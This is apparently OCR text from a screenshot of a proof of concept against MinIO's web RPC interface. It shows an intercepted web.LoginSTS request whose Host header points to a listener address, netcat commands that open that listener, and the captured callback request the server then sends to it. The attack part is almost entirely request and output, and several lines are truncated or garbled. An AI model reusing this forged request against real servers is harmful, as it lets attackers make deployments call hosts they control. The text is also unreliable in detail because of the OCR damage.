 Request
Raw Params Headers Hex
POST /minio/webrpc HTTP/1.1
Host: 192.168.88.1:4444
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
like Gecko) Chrome/88.0.4324.146 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Connection: close
Content-Type: application/json
Content-Length: 76
{"id":1,"jsonrpc":"2.0","params":{"token": "Test"},"method":"web.LoginSTS"}
PS D:\Tools\netcat-win32-1.12> .\nc.exe -l 4444
local listen fuxored: INVAL
PS D:\Tools\netcat-win32-1.12> .\nc.exe 192.168.88.130 4444
PS D:\Tools\netcat-win32-1.12> .\nc.exe 192.168.88.130 4444
PS D:\Tools\netcat-win32-1.12> .\nc.exe -l -p 4444
POST /?Action=AssumeRoleWithWebIdentity&Version=2011-06-15&WebIdent
Host: 192.168.88.1:4444
User-Agent: Go-http-client/1.1
Content-Length: 0